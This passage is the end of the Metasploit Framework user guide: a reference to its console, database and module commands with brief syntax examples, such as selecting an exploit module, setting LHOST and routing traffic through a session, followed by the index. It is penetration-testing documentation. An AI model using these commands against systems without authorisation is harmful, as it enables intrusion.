

#### <span id="page-51-3"></span>*loot Syntax*

loot [address1 address 2] [-t <type1, type2>]

#### <span id="page-51-4"></span>**Notes**

This command lists all notes that the database contains.

#### <span id="page-51-5"></span>*Notes Options*

The following table describes the options that are available for you to display the notes that the database contains:



#### <span id="page-51-6"></span>*Notes Syntax*

notes

#### <span id="page-51-7"></span>**Services**

This command lists all the services that the database contains.

#### <span id="page-52-0"></span>*Services Options*

The following table describes the options that are available for you to display the services that the database contains:



#### <span id="page-52-1"></span>*services Syntax*

services

#### <span id="page-52-6"></span><span id="page-52-2"></span>**Vulns**

This command lists all the vulnerabilities that the database contains.

#### <span id="page-52-3"></span>*Vulns Options*

The following table describes the options that are available for you to display the vulnerabilities that the database contains:



#### <span id="page-52-4"></span>*Vulns Syntax*



#### <span id="page-52-7"></span><span id="page-52-5"></span>**Workspace**

This command enables you to switch between database workspaces. Use workspaces to manage and maintain related information. When you view a list of workspaces, the current workspace is denoted with an asterisk (\*).

#### <span id="page-53-0"></span>*Workspace Options*

The following table describes the options that are available for you to add, delete, and view database workspaces:



#### <span id="page-53-1"></span>*Workspace Syntax*

```
workspace /#lists all workspaces
workspace –a [name] /#adds a workspace
workspace –d [name] /#deletes a workspace
```
#### <span id="page-53-2"></span>*Workspace Example*

msf> workspace msf> workspace –a w2 –d w3

## <span id="page-53-3"></span>Core Commands

#### <span id="page-53-4"></span>**Back**

Use this command to switch between contexts.

#### <span id="page-53-8"></span><span id="page-53-5"></span>**Banner**

Use this command to display the Metasploit banner.

#### <span id="page-53-6"></span>**Cd**

Use this command to change the current working directory.

#### <span id="page-53-7"></span>**Color**

Use this command to toggle the color.

#### <span id="page-54-0"></span>**Connect**

Use this command to communicate with a host.

#### <span id="page-54-1"></span>*Connect Options*

The following table describes the options that are available for you to connect with a host:



#### <span id="page-54-2"></span>*Connect Syntax*

connect [options] <host> <port>

#### <span id="page-54-3"></span>*Connect Example*

msf> connect 192.168.1.1 445

#### <span id="page-54-4"></span>**Exit**

Use this command to exit the console.

#### <span id="page-54-5"></span>**Help**

Use this command to display the help menu.

#### <span id="page-55-0"></span>**Info**

Use this command to display the information for a module, such as the version, rank, options, description, and reference information.

#### <span id="page-55-1"></span>*Info Syntax*

info [module name]

#### <span id="page-55-5"></span><span id="page-55-2"></span>**Irb**

Use this command to start a live Ruby interpreter shell. Use the IRB shell to run commands and create scripts.

#### <span id="page-55-3"></span>**Jobs**

Use this command to display and manage jobs.

#### <span id="page-55-4"></span>*Jobs Options*

The following table describes that options that you can use to manage tasks:



#### <span id="page-56-0"></span>*Jobs Syntax*

jobs [options]

#### <span id="page-56-1"></span>*Jobs Example*

```
msf> jobs –K
msf> jobs –l
msf> jobs –k job1
```
#### <span id="page-56-2"></span>**Kill**

This command ends the job that you specify. You can use the jobs command to view a list of jobs that are running.

#### <span id="page-56-3"></span>*Kill Syntax*

kill [job name]

#### <span id="page-56-4"></span>**Load**

This command loads a Metasploit Framework plugin. You can find Metasploit plugins in the following directory: Metasploit/apps/pro/msf3/plugins.

#### <span id="page-56-5"></span>*Load Syntax*

```
load [/path to MSF plugins]
```
#### <span id="page-56-6"></span>*Load Example*

msf> Load /Metasploit/apps/pro/msf3/plugins/lab

#### <span id="page-56-8"></span><span id="page-56-7"></span>**Loadpath**

This command loads modules from the directory that you specify. The directory that you specify must contain the subdirectories for module types.

#### <span id="page-57-0"></span>*Loadpath Syntax*

loadpath /path/to/modules/

#### <span id="page-57-1"></span>**Quit**

This command exits the console.

#### <span id="page-57-9"></span><span id="page-57-2"></span>**Reload\_all**

This command reloads the modules from all module paths.

#### <span id="page-57-3"></span>**Route**

This command uses a supplied session to route traffic to a specific subnet.

#### <span id="page-57-4"></span>*Route Syntax*

route [add/remove/get/flush/print] subnet netmask [comm/sid]

#### <span id="page-57-5"></span>*Route Example*

msf> route add 192.168.1.0 255.255.255.0 2 #default session number is local msf> route print #shows active routing table

#### <span id="page-57-6"></span>**Save**

This command saves the active data stores and the current settings, such as the global variables. You can access the settings every time that you log in to the Metasploit Framework console.

#### <span id="page-57-7"></span>*Save Syntax*

save

#### <span id="page-57-8"></span>**Search**

This command searches for specific modules. You can use regular expression of the built-in keyword search to perform a search.

#### <span id="page-58-0"></span>*Search Keywords*

The following table describes the keywords that you can use to perform a search:



#### <span id="page-58-1"></span>*Search Syntax*

search [keywords]

#### <span id="page-58-2"></span>*Search Example*

```
msf> search cve:2008 type:exploit
```
#### <span id="page-58-3"></span>**Sessions**

This command enables you to list, configure, and close a session.

#### <span id="page-59-0"></span>*Sessions Options*

The following table describes the options that are available for you to interact with sessions:



#### <span id="page-59-1"></span>*Sessions Syntax*

sessions [options]

#### <span id="page-59-2"></span>*Sessions Example*

msf> sessions –l #lists any active sessions

#### <span id="page-59-3"></span>**Set**

This command sets a variable to a value that you define and saves the variable to the module date store.

#### <span id="page-60-5"></span><span id="page-60-0"></span>**Setg**

This command sets a global variable to a value that you define and saves the variable to the global data store. After you create a global variable, you can reuse them in different projects.

#### <span id="page-60-1"></span>*Setg Syntax*

setg [variable] [value]

#### <span id="page-60-2"></span>*Setg Example*

```
msf> setg LHOST 192.168.1.1
```
#### <span id="page-60-3"></span>**Show**

This command displays a list of the modules that are available. Additionally, you can use this command to view the payloads and plugins that are available in the Metasploit Framework.

If you want more granular control over a module, use the use command to set the context to that module. You can use the advanced, evasion, targets, and actions commands to view more information about a specific module.

#### <span id="page-60-4"></span>*Show Options*



The following table describes the commands that you can use to list modules:



#### <span id="page-61-0"></span>*Show Syntax*

show [option]

#### <span id="page-61-1"></span>*Show Example*

```
msf> show exploits #returns a list of all exploit modules
use admin/db2/db2rcmd #sets the module context
msf> show advanced #returns the advanced settings for the module
```
#### <span id="page-61-2"></span>**Sleep**

This command defines the amount of time, in seconds, that the system can sleep or perform no tasks.

#### <span id="page-61-3"></span>*Sleep Syntax*

sleep [time]

#### <span id="page-61-4"></span>*Sleep Example*

msf> sleep 10

#### <span id="page-61-6"></span><span id="page-61-5"></span>**Spool**

This command writes console output in a file and displays the output onto the screen.

#### <span id="page-62-0"></span>*Spool Syntax*

spool <file name>

#### <span id="page-62-1"></span>*Spool Example*

```
msf> spool /tmp/console.log
```
#### <span id="page-62-4"></span><span id="page-62-2"></span>**Threads**

This command enables you to view and modify background threads,

#### <span id="page-62-3"></span>*Threads Options*

The following table describes the options that are available for you to modify background threads:



#### <span id="page-63-0"></span>*Threads Syntax*

threads [options]

#### <span id="page-63-1"></span>*Threads Example*

```
msf> threads –l #lists all background threads
msf> threads –k 1 #kills the thread
```
#### <span id="page-63-9"></span><span id="page-63-2"></span>**Unload**

This command unloads a Metasploit Framework plugin.

#### <span id="page-63-3"></span>*Unload Syntax*

unload [plugin name]

#### <span id="page-63-10"></span><span id="page-63-4"></span>**Unset**

This command unsets a variable. For global variables, use the unsetg command.

#### <span id="page-63-5"></span>*Unset Syntax*

unset var1

#### <span id="page-63-11"></span><span id="page-63-6"></span>**Unsetg**

This command unsets a global variable.

#### <span id="page-63-7"></span>*Unsetg Syntax*

unsetg gvar1

#### <span id="page-63-8"></span>**Use**

This command selects a module by the name that you specify.

#### <span id="page-64-0"></span>*Use Syntax*

use [module name]

#### <span id="page-64-1"></span>*Use Example*

msf> use admin/db2/db2rcmd

#### <span id="page-64-2"></span>**Version**

This command displays the Metasploit Framework and console library version numbers.

#### <span id="page-64-3"></span>*Version Syntax*

version

## <span id="page-64-4"></span>Module Commands

#### <span id="page-64-5"></span>**Check**

Use the check command to determine if a target is vulnerable to an attack.

#### <span id="page-64-6"></span>**Exploit**

Use the exploit command to launch an exploit.

#### <span id="page-64-7"></span>**Rcheck**

Use the rcheck command to reload the module and check if a target is vulnerable to the attack.

#### <span id="page-64-8"></span>**Reload**

Use the reload command to reload a module.

#### <span id="page-64-9"></span>**Rexploit**

Use the rexploit command to reload the module and launch an attack.

## **INDEX**

#### A

Apache Web server [5](#page-11-2) Armitage [14](#page-20-2) auxiliary module [15](#page-21-7), [35](#page-41-6)

#### B

banner [47](#page-53-8) Base [11](#page-17-7) bruteforce [34](#page-40-4)

#### C

ceds [25](#page-31-3) ConsoleLogging [23](#page-29-4) Core [11](#page-17-8) credentials [25](#page-31-4) creds [40](#page-46-4) CSV file [29](#page-35-4)

#### D

database [24](#page-30-3), [25](#page-31-5) datastore [16](#page-22-6) db\_add\_cred [41](#page-47-4) db\_add\_port [41](#page-47-4) db\_autopwn [41](#page-47-4) db\_connect [24](#page-30-4), [26](#page-32-2), [41](#page-47-4) db\_disconnect [24](#page-30-5), [42](#page-48-8) db\_driver [42](#page-48-9) db\_export [24](#page-30-6), [42](#page-48-9) db\_import [24](#page-30-7), [30](#page-36-2), [43](#page-49-6) db\_nmap [24](#page-30-8), [43](#page-49-7) db\_status [24](#page-30-9), [44](#page-50-7)

#### E

exploit [10](#page-16-5), [15](#page-21-8), [33](#page-39-4) exploit module [15](#page-21-9), [33](#page-39-4)

#### F

firewall [4](#page-10-4)

#### G

gem [25](#page-31-6)

global datastore [16](#page-22-7)

#### H

hardware requirements [3](#page-9-6) hosts [25](#page-31-7), [28](#page-34-3)

### I

import data [30](#page-36-3) irb [49](#page-55-5)

#### L

loadpath [50](#page-56-8) LogLevel [18](#page-24-4), [23](#page-29-5) loot [32](#page-38-4)

#### M

mixin [16](#page-22-8) module [14](#page-20-3), [32](#page-38-5) module datastore [17](#page-23-1) Mongrel server [5](#page-11-3) msfbase [11](#page-17-9) msfcli [13](#page-19-1) msfconsole [11](#page-17-10) msfcore [11](#page-17-11) msfencode [15](#page-21-10) msfgui [12](#page-18-1) MsfModulePaths [19](#page-25-3) msfpayload [15](#page-21-11)

#### N

NOP generator [15](#page-21-12) Notes [25](#page-31-8)

#### P

payload [10](#page-16-6), [15](#page-21-13), [37](#page-43-5) payload encoder [15](#page-21-14) post-exploitation [15](#page-21-15) post-exploitation module [15](#page-21-15), [36](#page-42-5) PostgreSQL [24](#page-30-10)

#### R

reload\_all [51](#page-57-9) Rex [11](#page-17-12)

#### S

scan data [30](#page-36-4)

services [25](#page-31-9) SessionLogging [24](#page-30-11) set [17](#page-23-2) setg [16](#page-22-9), [54](#page-60-5) spool [55](#page-61-6) SSL port number [5](#page-11-4) supported platforms [3](#page-9-7)

#### T

target [38](#page-44-3) threads [56](#page-62-4)

#### U

unload [57](#page-63-9) unset [17](#page-23-3), [57](#page-63-10) unsetg [16](#page-22-10), [57](#page-63-11) utilities [15](#page-21-16)

#### V

verbosity [23](#page-29-6) vulnerability [10](#page-16-7) vulns [25](#page-31-10), [46](#page-52-6)

#### W

workspace [27](#page-33-3), [46](#page-52-7) workspaces [26](#page-32-3)